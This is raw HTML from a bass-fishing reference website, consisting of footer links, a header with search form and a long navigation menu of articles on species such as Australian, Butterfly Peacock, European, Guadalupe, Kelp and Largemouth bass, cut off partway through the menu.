					<div id="nav_menu-2" class="widget-odd widget-last widget-first widget-1 et_pb_widget widget_nav_menu"><h4 class="widgettitle"> </h4><div class="menu-footer-menu-right-container"><ul id="menu-footer-menu-right" class="menu"><li id="menu-item-18449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18449"><a href="https://bassfishing-gurus.com/buy-advertising/">Buy Advertising</a></li>
<li id="menu-item-18450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18450"><a href="https://bassfishing-gurus.com/advertising-terms/">Advertising Terms</a></li>
<li id="menu-item-18451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18451"><a href="https://bassfishing-gurus.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-18452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18452"><a href="https://bassfishing-gurus.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-18453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18453"><a href="https://bassfishing-gurus.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-18454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18454"><a href="https://bassfishing-gurus.com/disclosure/">Amazon Affiliate Disclosure</a></li>
<li id="menu-item-19309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19309"><a href="https://bassfishing-gurus.com/want-to-be-featured/">Be Featured</a></li>
</ul></div></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-4">
					<div id="text-4" class="widget-odd widget-last widget-first widget-1 sbs_bfg_module-thankyou et_pb_widget widget_text"><h4 class="widgettitle">THANKS</h4>			<div class="textwidget"><p style="color:#fff">Please help support us by liking Bass Fishing Gurus and sharing pages you like. It's simple and really helps get the word out. We're also looking for your contributions and suggestions.     Tight lines!</p></div>
		</div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>

				<!-- Footer Navigation -->
								<div id="footer-nav">
											<ul class="et-extra-social-icons" style="">
																																								<li class="et-extra-social-icon facebook">
								<a href="https://www.facebook.com/BassFishingGuru" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
							</li>
																																									<li class="et-extra-social-icon twitter">
								<a href="https://twitter.com/BassFishingGuru" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
							</li>
																																																																																																																																																																																<li class="et-extra-social-icon instagram">
								<a href="https://instagram.com" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
							</li>
																																																																																																																																																																																																																																																																																																																																																																																		</ul>
									</div> <!-- /#et-footer-nav -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

			<span title="Back To Top" id="back_to_top"></span>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/SBS-Extra-child/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Above the header -->
    <div id="pbe-above-header-wa-wrap">
        <div id="divi_pb_widget-9" class="widget-odd widget-last widget-first widget-1 sbs_bfg_above-header-module et_pb_widget widget_divi_pb_widget"><div class="et_pb_section et_pb_section_0 sbs_bfg_site-header-black et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0 sbs_bfg_logo-header-row">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0 sbs_bfg_logo-header-row-col1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0 sbs_bfg_header-logo et_pb_image_sticky">
				
				
				
				
				<a href="https://bassfishing-gurus.com/"><span class="et_pb_image_wrap "><img src="https://bassfishing-gurus.com/wp-content/uploads/2017/02/Bass-Fishing-Gurus-Full-Color-Logo.png" alt="" title="" /></span></a>
			</div><div class="et_pb_module et_pb_text et_pb_text_0 sbs_bfg_positioning-statement  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner">Your online angling reference and resources guide.</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1 sbs_bfg_logo-header-row-col2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 sbs_bfg_trending-div  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="sbs_bfg_trending-container"></div></div>
			</div><div class="et_pb_module et_pb_search et_pb_search_0 sbs_bfg_header-inline-search  et_pb_text_align_left et_pb_bg_layout_light et_pb_hide_search_button">
				
				
				
				
				<form role="search" method="get" class="et_pb_searchform" action="https://bassfishing-gurus.com/">
					<div>
						<label class="screen-reader-text" for="s">Search for:</label>
						<input type="text" name="s" placeholder="TELL US WHAT YOU&#039;RE LOOKING FOR" class="et_pb_s" />
						<input type="hidden" name="et_pb_searchform_submit" value="et_search_proccess" />
						
						<input type="hidden" name="et_pb_include_posts" value="yes" />
						<input type="hidden" name="et_pb_include_pages" value="yes" />
						<input type="submit" value="Search" class="et_pb_searchsubmit">
					</div>
				</form>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1 row_injectedMenu et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0 et_pb_bg_layout_dark  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav downwards"><li id="menu-item-15048" class="et_pb_menu_page_id-15048 menu-item menu-item-type-custom menu-item-object-custom menu-item-15048"><a href="https://#">Bass</a></li>
<li id="menu-item-15592" class="et_pb_menu_page_id-24 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor menu-item-has-children menu-item-15592"><a href="https://bassfishing-gurus.com/bass/">Bass</a>
<ul class="sub-menu">
	<li id="menu-item-15593" class="et_pb_menu_page_id-25 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15593"><a href="https://bassfishing-gurus.com/bass/australian-bass/">Australian Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-18768" class="et_pb_menu_page_id-18767 menu-item menu-item-type-post_type menu-item-object-post menu-item-18768"><a href="https://bassfishing-gurus.com/introduction-australian-bass/">An Introduction to Australian Bass</a></li>
		<li id="menu-item-15616" class="et_pb_menu_page_id-8258 menu-item menu-item-type-post_type menu-item-object-post menu-item-15616"><a href="https://bassfishing-gurus.com/australian-bass-autumn-fishing-facts-and-information/">Australian Bass Autumn Fishing</a></li>
		<li id="menu-item-15605" class="et_pb_menu_page_id-8260 menu-item menu-item-type-post_type menu-item-object-post menu-item-15605"><a href="https://bassfishing-gurus.com/australian-bass-deep-fishing-facts-and-information/">Australian Bass Deep Water Fishing</a></li>
		<li id="menu-item-15606" class="et_pb_menu_page_id-8262 menu-item menu-item-type-post_type menu-item-object-post menu-item-15606"><a href="https://bassfishing-gurus.com/australian-bass-distribution-facts-and-information/">Australian Bass Distribution Facts</a></li>
		<li id="menu-item-15607" class="et_pb_menu_page_id-8276 menu-item menu-item-type-post_type menu-item-object-post menu-item-15607"><a href="https://bassfishing-gurus.com/australian-bass-features-and-size/">Australian Bass Features and Size</a></li>
		<li id="menu-item-15608" class="et_pb_menu_page_id-8264 menu-item menu-item-type-post_type menu-item-object-post menu-item-15608"><a href="https://bassfishing-gurus.com/australian-bass-feeding-facts-and-information/">Australian Bass Feeding Facts</a></li>
		<li id="menu-item-15609" class="et_pb_menu_page_id-8266 menu-item menu-item-type-post_type menu-item-object-post menu-item-15609"><a href="https://bassfishing-gurus.com/australian-bass-habitat-facts-and-information/">Australian Bass Habitat</a></li>
		<li id="menu-item-15610" class="et_pb_menu_page_id-8268 menu-item menu-item-type-post_type menu-item-object-post menu-item-15610"><a href="https://bassfishing-gurus.com/australian-bass-lake-fishing-facts-and-information/">Australian Bass Lake Fishing</a></li>
		<li id="menu-item-18769" class="et_pb_menu_page_id-18759 menu-item menu-item-type-post_type menu-item-object-post menu-item-18769"><a href="https://bassfishing-gurus.com/australian-bass-night-fishing/">Australian Bass Night Fishing</a></li>
		<li id="menu-item-15611" class="et_pb_menu_page_id-8284 menu-item menu-item-type-post_type menu-item-object-post menu-item-15611"><a href="https://bassfishing-gurus.com/australian-bass-reproduction-facts-and-information/">Australian Bass Reproduction Facts</a></li>
		<li id="menu-item-15612" class="et_pb_menu_page_id-8274 menu-item menu-item-type-post_type menu-item-object-post menu-item-15612"><a href="https://bassfishing-gurus.com/australian-bass-river-fishing-facts-and-information/">Australian Bass River Fishing</a></li>
		<li id="menu-item-15613" class="et_pb_menu_page_id-8278 menu-item menu-item-type-post_type menu-item-object-post menu-item-15613"><a href="https://bassfishing-gurus.com/australian-bass-spring-fishing-facts-and-information/">Australian Bass Spring Fishing</a></li>
		<li id="menu-item-15614" class="et_pb_menu_page_id-8280 menu-item menu-item-type-post_type menu-item-object-post menu-item-15614"><a href="https://bassfishing-gurus.com/australian-bass-summer-fishing-facts-and-information/">Australian Bass Summer Fishing</a></li>
		<li id="menu-item-15615" class="et_pb_menu_page_id-8282 menu-item menu-item-type-post_type menu-item-object-post menu-item-15615"><a href="https://bassfishing-gurus.com/australian-bass-winter-fishing-facts-and-information/">Australian Bass Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-15594" class="et_pb_menu_page_id-37 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-15594"><a href="https://bassfishing-gurus.com/bass/butterfly-peacock/">Butterfly Peacock</a>
	<ul class="sub-menu">
		<li id="menu-item-15617" class="et_pb_menu_page_id-8425 menu-item menu-item-type-post_type menu-item-object-post menu-item-15617"><a href="https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-bass-facts-and-information/">An Introduction to Butterfly Peacock Bass</a></li>
		<li id="menu-item-15618" class="et_pb_menu_page_id-8428 menu-item menu-item-type-post_type menu-item-object-post menu-item-15618"><a href="https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-distribution-facts-and-information/">Butterfly Peacock Distribution</a></li>
		<li id="menu-item-15619" class="et_pb_menu_page_id-8442 menu-item menu-item-type-post_type menu-item-object-post menu-item-15619"><a href="https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-features-and-size-facts-and-information/">Butterfly Peacock Features and Size</a></li>
		<li id="menu-item-15620" class="et_pb_menu_page_id-8430 menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-15620"><a href="https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-feeding-facts-and-information/" aria-current="page">Butterfly Peacock Feeding</a></li>
		<li id="menu-item-15621" class="et_pb_menu_page_id-8432 menu-item menu-item-type-post_type menu-item-object-post menu-item-15621"><a href="https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-habitat-facts-and-information/">Butterfly Peacock Habitat</a></li>
		<li id="menu-item-15622" class="et_pb_menu_page_id-8438 menu-item menu-item-type-post_type menu-item-object-post menu-item-15622"><a href="https://bassfishing-gurus.com/an-introduction-to-butterfly-peacock-reproduction-facts-and-information/">Butterfly Peacock Reproduction</a></li>
		<li id="menu-item-15623" class="et_pb_menu_page_id-8420 menu-item menu-item-type-post_type menu-item-object-post menu-item-15623"><a href="https://bassfishing-gurus.com/butterfly-peacock-bass-autumn-fishing-facts-and-information/">Butterfly Peacock Bass Autumn Fishing</a></li>
		<li id="menu-item-15624" class="et_pb_menu_page_id-8427 menu-item menu-item-type-post_type menu-item-object-post menu-item-15624"><a href="https://bassfishing-gurus.com/butterfly-peacock-bass-deep-water-fishing-facts-and-information/">Butterfly Peacock Bass Deep Water Fishing</a></li>
		<li id="menu-item-15625" class="et_pb_menu_page_id-8435 menu-item menu-item-type-post_type menu-item-object-post menu-item-15625"><a href="https://bassfishing-gurus.com/butterfly-peacock-bass-lake-fishing-facts-and-information/">Butterfly Peacock Bass Lake Fishing</a></li>
		<li id="menu-item-15626" class="et_pb_menu_page_id-8437 menu-item menu-item-type-post_type menu-item-object-post menu-item-15626"><a href="https://bassfishing-gurus.com/butterfly-peacock-bass-night-fishing-facts-and-information/">Butterfly Peacock Bass Night Fishing</a></li>
		<li id="menu-item-15627" class="et_pb_menu_page_id-8440 menu-item menu-item-type-post_type menu-item-object-post menu-item-15627"><a href="https://bassfishing-gurus.com/butterfly-peacock-bass-river-fishing-facts-and-information/">Butterfly Peacock Bass River Fishing</a></li>
		<li id="menu-item-15628" class="et_pb_menu_page_id-8444 menu-item menu-item-type-post_type menu-item-object-post menu-item-15628"><a href="https://bassfishing-gurus.com/butterfly-peacock-bass-spring-fishing-facts-and-information/">Butterfly Peacock Bass Spring Fishing</a></li>
		<li id="menu-item-15629" class="et_pb_menu_page_id-8447 menu-item menu-item-type-post_type menu-item-object-post menu-item-15629"><a href="https://bassfishing-gurus.com/butterfly-peacock-bass-summer-fishing-facts-and-information/">Butterfly Peacock Bass Summer Fishing</a></li>
		<li id="menu-item-15630" class="et_pb_menu_page_id-8449 menu-item menu-item-type-post_type menu-item-object-post menu-item-15630"><a href="https://bassfishing-gurus.com/butterfly-peacock-bass-winter-fishing-facts-and-information/">Butterfly Peacock Bass Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-15631" class="et_pb_menu_page_id-30 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15631"><a href="https://bassfishing-gurus.com/bass/european-bass/">European Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15632" class="et_pb_menu_page_id-8589 menu-item menu-item-type-post_type menu-item-object-post menu-item-15632"><a href="https://bassfishing-gurus.com/european-bass-autumn-fishing-information-and-facts/">European Bass Autumn Fishing Information and Facts</a></li>
		<li id="menu-item-15633" class="et_pb_menu_page_id-8591 menu-item menu-item-type-post_type menu-item-object-post menu-item-15633"><a href="https://bassfishing-gurus.com/european-bass-deep-water-fishing-facts-and-information/">European Bass Deep Water Fishing Facts and Information</a></li>
		<li id="menu-item-15634" class="et_pb_menu_page_id-8593 menu-item menu-item-type-post_type menu-item-object-post menu-item-15634"><a href="https://bassfishing-gurus.com/european-bass-distribution-facts-and-information/">European Bass Distribution Facts and Information</a></li>
		<li id="menu-item-15635" class="et_pb_menu_page_id-8606 menu-item menu-item-type-post_type menu-item-object-post menu-item-15635"><a href="https://bassfishing-gurus.com/european-bass-features-and-size/">European Bass Features and Size</a></li>
		<li id="menu-item-15636" class="et_pb_menu_page_id-8594 menu-item menu-item-type-post_type menu-item-object-post menu-item-15636"><a href="https://bassfishing-gurus.com/european-bass-feeding-facts-and-information/">European Bass Feeding Facts and Information</a></li>
		<li id="menu-item-15637" class="et_pb_menu_page_id-8613 menu-item menu-item-type-post_type menu-item-object-post menu-item-15637"><a href="https://bassfishing-gurus.com/european-bass-fishing-facts-and-information/">European Bass Fishing Facts and Information</a></li>
		<li id="menu-item-15638" class="et_pb_menu_page_id-8596 menu-item menu-item-type-post_type menu-item-object-post menu-item-15638"><a href="https://bassfishing-gurus.com/european-bass-habitat-facts-and-information/">European Bass Habitat Facts and Information</a></li>
		<li id="menu-item-15639" class="et_pb_menu_page_id-8598 menu-item menu-item-type-post_type menu-item-object-post menu-item-15639"><a href="https://bassfishing-gurus.com/european-bass-lake-fishing-facts-and-information/">European Bass Lake Fishing Facts and Information</a></li>
		<li id="menu-item-15640" class="et_pb_menu_page_id-8600 menu-item menu-item-type-post_type menu-item-object-post menu-item-15640"><a href="https://bassfishing-gurus.com/european-bass-night-fishing-facts-and-information/">European Bass Night Fishing Facts and Information</a></li>
		<li id="menu-item-15641" class="et_pb_menu_page_id-8602 menu-item menu-item-type-post_type menu-item-object-post menu-item-15641"><a href="https://bassfishing-gurus.com/european-bass-reproduction-facts-and-information/">European Bass Reproduction Facts and Information</a></li>
		<li id="menu-item-15642" class="et_pb_menu_page_id-8604 menu-item menu-item-type-post_type menu-item-object-post menu-item-15642"><a href="https://bassfishing-gurus.com/european-bass-river-fishing-facts-and-information/">European Bass (Sea Bass) River Fishing</a></li>
		<li id="menu-item-15643" class="et_pb_menu_page_id-8608 menu-item menu-item-type-post_type menu-item-object-post menu-item-15643"><a href="https://bassfishing-gurus.com/european-bass-spring-fishing-facts-and-information/">European Bass Spring Fishing Facts and Information</a></li>
		<li id="menu-item-15644" class="et_pb_menu_page_id-8609 menu-item menu-item-type-post_type menu-item-object-post menu-item-15644"><a href="https://bassfishing-gurus.com/european-bass-summer-fishing-facts-and-information/">European Bass Summer Fishing Facts and Information</a></li>
		<li id="menu-item-15645" class="et_pb_menu_page_id-8611 menu-item menu-item-type-post_type menu-item-object-post menu-item-15645"><a href="https://bassfishing-gurus.com/european-bass-winter-fishing-facts-and-information/">European Bass Winter Fishing Facts and Information</a></li>
	</ul>
</li>
	<li id="menu-item-15646" class="et_pb_menu_page_id-31 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15646"><a href="https://bassfishing-gurus.com/bass/florida-largemouth/">Florida Largemouth</a>
	<ul class="sub-menu">
		<li id="menu-item-15647" class="et_pb_menu_page_id-8706 menu-item menu-item-type-post_type menu-item-object-post menu-item-15647"><a href="https://bassfishing-gurus.com/florida-largemouth-bass-autumn-fishing-facts-and-information/">Florida Largemouth Bass Autumn Fishing</a></li>
		<li id="menu-item-15648" class="et_pb_menu_page_id-8708 menu-item menu-item-type-post_type menu-item-object-post menu-item-15648"><a href="https://bassfishing-gurus.com/florida-largemouth-bass-deep-water-fishing-facts-and-information/">Florida Largemouth Bass Deep Water Fishing</a></li>
		<li id="menu-item-15649" class="et_pb_menu_page_id-8711 menu-item menu-item-type-post_type menu-item-object-post menu-item-15649"><a href="https://bassfishing-gurus.com/florida-largemouth-bass-distribution-facts-and-information/">Florida Largemouth Bass DIstribution</a></li>
		<li id="menu-item-15650" class="et_pb_menu_page_id-8732 menu-item menu-item-type-post_type menu-item-object-post menu-item-15650"><a href="https://bassfishing-gurus.com/florida-largemouth-bass-facts-and-information/">Florida Largemouth Bass Facts</a></li>
		<li id="menu-item-15651" class="et_pb_menu_page_id-8724 menu-item menu-item-type-post_type menu-item-object-post menu-item-15651"><a href="https://bassfishing-gurus.com/florida-largemouth-bass-features-and-size-facts-and-information/">Florida Largemouth Bass Features and Size</a></li>
		<li id="menu-item-15652" class="et_pb_menu_page_id-8712 menu-item menu-item-type-post_type menu-item-object-post menu-item-15652"><a href="https://bassfishing-gurus.com/florida-largemouth-bass-feeding-facts-and-information/">Florida Largemouth Bass Feeding</a></li>
		<li id="menu-item-15653" class="et_pb_menu_page_id-8714 menu-item menu-item-type-post_type menu-item-object-post menu-item-15653"><a href="https://bassfishing-gurus.com/florida-largemouth-bass-habitat-facts-and-information/">Florida Largemouth Bass Habitat</a></li>
		<li id="menu-item-15654" class="et_pb_menu_page_id-8716 menu-item menu-item-type-post_type menu-item-object-post menu-item-15654"><a href="https://bassfishing-gurus.com/florida-largemouth-bass-lake-fishing-facts-and-information/">Florida Largemouth Bass Lake Fishing</a></li>
		<li id="menu-item-15655" class="et_pb_menu_page_id-8718 menu-item menu-item-type-post_type menu-item-object-post menu-item-15655"><a href="https://bassfishing-gurus.com/florida-largemouth-bass-night-fishing-facts-and-information/">Florida Largemouth Bass Night Fishing</a></li>
		<li id="menu-item-15656" class="et_pb_menu_page_id-8720 menu-item menu-item-type-post_type menu-item-object-post menu-item-15656"><a href="https://bassfishing-gurus.com/florida-largemouth-bass-reproduction-and-spawning/">Florida Largemouth Bass Reproduction</a></li>
		<li id="menu-item-15657" class="et_pb_menu_page_id-8722 menu-item menu-item-type-post_type menu-item-object-post menu-item-15657"><a href="https://bassfishing-gurus.com/florida-largemouth-bass-river-fishing-facts-and-techniques/">Florida Largemouth Bass River Fishing</a></li>
		<li id="menu-item-15658" class="et_pb_menu_page_id-8726 menu-item menu-item-type-post_type menu-item-object-post menu-item-15658"><a href="https://bassfishing-gurus.com/florida-largemouth-bass-spring-fishing-facts-and-information/">Florida Largemouth Bass Spring Fishing</a></li>
		<li id="menu-item-15659" class="et_pb_menu_page_id-8728 menu-item menu-item-type-post_type menu-item-object-post menu-item-15659"><a href="https://bassfishing-gurus.com/florida-largemouth-bass-summer-fishing-facts-and-information/">Florida Largemouth Bass Summer Fishing</a></li>
		<li id="menu-item-15660" class="et_pb_menu_page_id-8730 menu-item menu-item-type-post_type menu-item-object-post menu-item-15660"><a href="https://bassfishing-gurus.com/florida-largemouth-bass-winter-fishing-facts-and-information/">Florida Largemouth Bass Winter Fishing</a></li>
	</ul>
</li>
	<li id="menu-item-15661" class="et_pb_menu_page_id-32 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15661"><a href="https://bassfishing-gurus.com/bass/guadalupe-bass/">Guadalupe Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15663" class="et_pb_menu_page_id-8818 menu-item menu-item-type-post_type menu-item-object-post menu-item-15663"><a href="https://bassfishing-gurus.com/guadalupe-bass-deep-water-fishing-facts-and-information/">Guadalupe Bass Deep Water Fishing Facts and Information</a></li>
		<li id="menu-item-15662" class="et_pb_menu_page_id-8816 menu-item menu-item-type-post_type menu-item-object-post menu-item-15662"><a href="https://bassfishing-gurus.com/guadalupe-bass-autumn-fishing-facts-and-information/">Guadalupe Bass Autumn Fishing Facts and Information</a></li>
		<li id="menu-item-15664" class="et_pb_menu_page_id-8834 menu-item menu-item-type-post_type menu-item-object-post menu-item-15664"><a href="https://bassfishing-gurus.com/guadalupe-bass-features-and-size-facts-and-information/">Guadalupe Bass Features and Size Facts and Information</a></li>
		<li id="menu-item-15665" class="et_pb_menu_page_id-8822 menu-item menu-item-type-post_type menu-item-object-post menu-item-15665"><a href="https://bassfishing-gurus.com/guadalupe-bass-feeding-facts-and-information/">Guadalupe Bass Feeding Facts</a></li>
		<li id="menu-item-15666" class="et_pb_menu_page_id-8824 menu-item menu-item-type-post_type menu-item-object-post menu-item-15666"><a href="https://bassfishing-gurus.com/guadalupe-bass-habitat-facts-and-information/">Guadalupe Bass Habitat Facts and Information</a></li>
		<li id="menu-item-15667" class="et_pb_menu_page_id-8826 menu-item menu-item-type-post_type menu-item-object-post menu-item-15667"><a href="https://bassfishing-gurus.com/guadalupe-bass-lake-fishing-facts-and-information/">Guadalupe Bass Lake Fishing Facts and Information</a></li>
		<li id="menu-item-15668" class="et_pb_menu_page_id-8828 menu-item menu-item-type-post_type menu-item-object-post menu-item-15668"><a href="https://bassfishing-gurus.com/guadalupe-bass-night-fishing-facts-and-information/">Guadalupe Bass Night Fishing Facts and Information</a></li>
		<li id="menu-item-15669" class="et_pb_menu_page_id-8830 menu-item menu-item-type-post_type menu-item-object-post menu-item-15669"><a href="https://bassfishing-gurus.com/guadalupe-bass-reproduction-facts-and-information/">Guadalupe Bass Reproduction Facts and Information</a></li>
		<li id="menu-item-15670" class="et_pb_menu_page_id-8832 menu-item menu-item-type-post_type menu-item-object-post menu-item-15670"><a href="https://bassfishing-gurus.com/guadalupe-bass-river-fishing-facts-and-information/">Guadalupe Bass River Fishing Facts and Information</a></li>
		<li id="menu-item-15671" class="et_pb_menu_page_id-8836 menu-item menu-item-type-post_type menu-item-object-post menu-item-15671"><a href="https://bassfishing-gurus.com/guadalupe-bass-spring-fishing-facts-and-information/">Guadalupe Bass Spring Fishing Facts and Information</a></li>
		<li id="menu-item-15672" class="et_pb_menu_page_id-8838 menu-item menu-item-type-post_type menu-item-object-post menu-item-15672"><a href="https://bassfishing-gurus.com/guadalupe-bass-summer-fishing-facts-and-information/">Guadalupe Bass Summer Fishing Facts and Information</a></li>
		<li id="menu-item-15673" class="et_pb_menu_page_id-8840 menu-item menu-item-type-post_type menu-item-object-post menu-item-15673"><a href="https://bassfishing-gurus.com/guadalupe-bass-winter-fishing-facts-and-information/">Guadalupe Bass Winter Fishing Facts and Information</a></li>
	</ul>
</li>
	<li id="menu-item-15674" class="et_pb_menu_page_id-33 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15674"><a href="https://bassfishing-gurus.com/bass/kelp-bass/">Kelp Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15675" class="et_pb_menu_page_id-8885 menu-item menu-item-type-post_type menu-item-object-post menu-item-15675"><a href="https://bassfishing-gurus.com/kelp-bass-autumn-fishing-information-and-facts/">Kelp Bass Autumn Fishing Information and Facts</a></li>
		<li id="menu-item-15676" class="et_pb_menu_page_id-8887 menu-item menu-item-type-post_type menu-item-object-post menu-item-15676"><a href="https://bassfishing-gurus.com/kelp-bass-deep-water-fishing-information-and-facts/">Kelp Bass Deep Water Fishing Information and Facts</a></li>
		<li id="menu-item-15677" class="et_pb_menu_page_id-8890 menu-item menu-item-type-post_type menu-item-object-post menu-item-15677"><a href="https://bassfishing-gurus.com/kelp-bass-distribution-information-and-facts/">Kelp Bass Distribution Information and Facts</a></li>
		<li id="menu-item-15678" class="et_pb_menu_page_id-8903 menu-item menu-item-type-post_type menu-item-object-post menu-item-15678"><a href="https://bassfishing-gurus.com/kelp-bass-features-and-size-information-and-facts/">Kelp Bass Features and Size Information and Facts</a></li>
		<li id="menu-item-15679" class="et_pb_menu_page_id-8891 menu-item menu-item-type-post_type menu-item-object-post menu-item-15679"><a href="https://bassfishing-gurus.com/kelp-bass-feeding-information-and-facts/">Kelp Bass Feeding Information and Facts</a></li>
		<li id="menu-item-15680" class="et_pb_menu_page_id-8893 menu-item menu-item-type-post_type menu-item-object-post menu-item-15680"><a href="https://bassfishing-gurus.com/kelp-bass-habitat-information-and-facts/">Kelp Bass Habitat Information and Facts</a></li>
		<li id="menu-item-15681" class="et_pb_menu_page_id-8895 menu-item menu-item-type-post_type menu-item-object-post menu-item-15681"><a href="https://bassfishing-gurus.com/kelp-bass-lake-fishing-information-and-facts/">Kelp Bass Lake Fishing Information and Facts</a></li>
		<li id="menu-item-15682" class="et_pb_menu_page_id-8897 menu-item menu-item-type-post_type menu-item-object-post menu-item-15682"><a href="https://bassfishing-gurus.com/kelp-bass-night-fishing-information-and-facts/">Kelp Bass Night Fishing Information and Facts</a></li>
		<li id="menu-item-15683" class="et_pb_menu_page_id-8899 menu-item menu-item-type-post_type menu-item-object-post menu-item-15683"><a href="https://bassfishing-gurus.com/kelp-bass-reproduction-information-and-facts/">Kelp Bass Reproduction Information and Facts</a></li>
		<li id="menu-item-15684" class="et_pb_menu_page_id-8901 menu-item menu-item-type-post_type menu-item-object-post menu-item-15684"><a href="https://bassfishing-gurus.com/kelp-bass-river-fishing-information-and-facts/">Kelp Bass River Fishing Information and Facts</a></li>
		<li id="menu-item-15685" class="et_pb_menu_page_id-8905 menu-item menu-item-type-post_type menu-item-object-post menu-item-15685"><a href="https://bassfishing-gurus.com/kelp-bass-spring-fishing-information-and-facts/">Kelp Bass Spring Fishing Information and Facts</a></li>
		<li id="menu-item-15686" class="et_pb_menu_page_id-8909 menu-item menu-item-type-post_type menu-item-object-post menu-item-15686"><a href="https://bassfishing-gurus.com/kelp-bass-winter-fishing-information-and-facts/">Kelp Bass Winter Fishing Information and Facts</a></li>
	</ul>
</li>
	<li id="menu-item-15687" class="et_pb_menu_page_id-34 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15687"><a href="https://bassfishing-gurus.com/bass/largemouth-bass/">Largemouth Bass</a>
	<ul class="sub-menu">
		<li id="menu-item-15689" class="et_pb_menu_page_id-8943 menu-item menu-item-type-post_type menu-item-object-post menu-item-15689"><a href="https://bassfishing-gurus.com/largemouth-bass-autumn-fishing-facts-and-information/">Largemouth Bass Autumn Fishing</a></li>
		<li id="menu-item-15690" class="et_pb_menu_page_id-8945 menu-item menu-item-type-post_type menu-item-object-post menu-item-15690"><a href="https://bassfishing-gurus.com/largemouth-bass-deep-water-fishing-facts-and-information/">Largemouth Bass Deep Water Fishing</a></li>
		<li id="menu-item-15691" class="et_pb_menu_page_id-8947 menu-item menu-item-type-post_type menu-item-object-post menu-item-15691"><a href="https://bassfishing-gurus.com/largemouth-bass-distribution-facts-and-information/">Largemouth Bass Distribution</a></li>
		<li id="menu-item-15692" class="et_pb_menu_page_id-8971 menu-item menu-item-type-post_type menu-item-object-post menu-item-15692"><a href="https://bassfishing-gurus.com/largemouth-bass-facts-information/">Largemouth Bass Facts</a></li>
		<li id="menu-item-15693" class="et_pb_menu_page_id-8962 menu-item menu-item-type-post_type menu-item-object-post menu-item-15693"><a href="https://bassfishing-gurus.com/largemouth-bass-features-and-size/">Largemouth Bass Features and Size</a></li>
		<li id="menu-item-15694" class="et_pb_menu_page_id-8950 menu-item menu-item-type-post_type menu-item-object-post menu-item-15694"><a href="https://bassfishing-gurus.com/largemouth-bass-feeding-facts-and-information/">Largemouth Bass Feeding Facts</a></li>
		<li id="menu-item-15695" class="et_pb_menu_page_id-8952 menu-item menu-item-type-post_type menu-item-object-post menu-item-15695"><a href="https://bassfishing-gurus.com/largemouth-bass-habitat-facts-and-information/">Largemouth Bass Habitat</a></li>
